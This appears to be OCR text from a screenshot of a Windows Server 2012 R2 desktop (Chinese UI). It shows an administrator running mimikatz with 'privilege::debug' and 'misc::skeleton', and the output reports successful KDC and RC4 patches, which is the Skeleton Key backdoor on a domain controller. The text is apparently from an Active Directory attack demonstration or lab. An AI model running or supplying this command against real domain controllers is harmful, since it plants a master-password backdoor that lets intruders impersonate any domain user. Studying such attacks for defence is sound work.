 回收站
1
SharpADU...
新建文本文档
mimikatz
1
服务器管理器
仪表板
管理(M) 工具(T) 视图(V) 帮助
管理员: 命令提示符
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "misc::skeleton"
exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>
本地服务器
角色和功能
要管理的其他服务器
服务器组
隐藏
Windows Server 2012 R2 Datacenter
Build 9600
M
14:35
2024/12/26